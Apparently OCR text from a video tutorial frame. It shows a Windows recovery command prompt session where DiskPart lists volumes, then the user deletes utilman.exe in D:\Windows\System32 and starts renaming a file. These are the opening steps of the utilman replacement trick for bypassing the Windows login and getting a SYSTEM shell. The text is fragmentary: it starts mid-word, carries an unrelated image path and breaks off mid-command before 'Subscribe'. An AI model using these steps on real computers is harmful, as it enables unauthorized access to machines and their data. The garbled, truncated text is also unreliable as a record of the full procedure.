 ator: X:\windows\system32\cmd.exe
Copyright (C) 1999-2012 Microsoft Corporation.
On computer: MINWINPC
DISKPART> list vol
Volume ### Ltr Label Fs Type Size
---------- --- ----------- ----- ---------- -------
Volume 0 E HRC_CCSA_X8 UDF DVD-ROM 2494 MB
Volume 1 C System Rese NTFS Partition 256 MB
Volume 2 D Local Disk NTFS Partition 19 GB
DISKPART> exit
Leaving DiskPart...
X:\Sources>d:
D:\>cd windows
D:\Windows>cd system32
D:\Windows\System32>del utilman.exe
D:\Windows\System32>ren utilman_
Subscribe